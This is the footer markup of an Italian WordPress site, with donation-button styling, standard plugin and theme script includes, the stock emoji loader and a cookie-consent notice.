<style type="text/css" media="screen">.donabutton a{color:white!important;font-weight:bold}.donabutton a:hover{text-decoration:none}#donavalue{width:100%;border-radius:5px;padding-left:30px;padding-right:0}.donabutton{background-color:#eb212e;padding:2px 20px;border-radius:5px;width:90%}#symb-euro{color:#eb212e;position:absolute;display:block;transform:translate(0,-55%);top:50%;pointer-events:none;width:35px;text-align:center;font-style:normal}.paypal{width:100px;float:left;height:33px;background-image:url('/wp-content/uploads/2018/10/580b57fcd9996e24bc43c530-150x150.png');background-position:center;background-size:cover;display:inline;margin-left:1%}#donadivinside table tr td{text-align:center;border-color:transparent}.onerow{display:flex;flex-direction:row}#donare{background-color:#009ADF;width:30%;margin-left:7%;display:inline-block;float:left}#donare a{color:white!important}.donabutton{cursor:pointer}.tasti_personali a{color:white!important;min-width:150px!important;max-width:150px!important;text-align:center!important}.tasti_personali a:hover,.tasti_personali a:link,.tasti_personali .tdm-button-text:hover{text-decoration:none!important}.tasti_personali .tds-button1:before{text-decoration:none;background-color:unset!important}@media only screen and (min-width:768px) and (max-width:1024px){.onerow{flex-direction:column}}@media screen and (max-width:870px){}</style>

<script type="text/javascript">jQuery(document).ready(function(){

	jQuery(".donabutton").click(function(){
        if(jQuery(this).attr("id")=="donare"){
            jQuery("#formpostd").submit();
        }else{
            jQuery("#donavalue").val(jQuery("a",this).attr("data-valore"));
        }
    });
    
});</script><script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pietrograsso.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pietrograsso.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pietrograsso.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Informiamo che in questo sito sono utilizzati solo “cookies tecnici” necessari per ottimizzare la navigazione o per statistiche di accesso; il presente sito può consentire l’invio di “cookies di terze parti”. Non sono utilizzati cookies di profilazione. Puoi avere maggiori dettagli e indicazioni sull’uso dei cookies utilizzati dal presente sito visionando l’informativa estesa. Se sei d’accordo clicca “Accetto” </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Accetto">Accetto</button><button data-link-url="https://pietrograsso.org/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
